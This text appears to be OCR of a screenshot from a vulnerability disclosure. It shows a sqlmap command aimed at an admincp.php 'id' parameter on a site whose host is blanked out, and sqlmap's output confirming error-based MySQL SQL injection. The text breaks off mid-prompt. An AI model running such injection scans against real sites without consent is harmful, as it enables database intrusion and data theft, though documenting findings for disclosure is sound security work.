 C:\Python27\sqlmap>sqlmap.py -u "http:// /admincp.php?action
=criterion&todo=list&id=1" -p "id" --dbms=mysql --technique=E --current-user --c
urrent-db
sqlmap
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:20:02
[17:20:02] [INFO] testing connection to the target URL
[17:20:04] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[17:20:05] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[17:20:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[17:20:07] [WARNING] reflective value(s) found and filtering out
[17:20:09] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, H
AVING, ORDER BY or GROUP BY clause' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
www.wooyun.org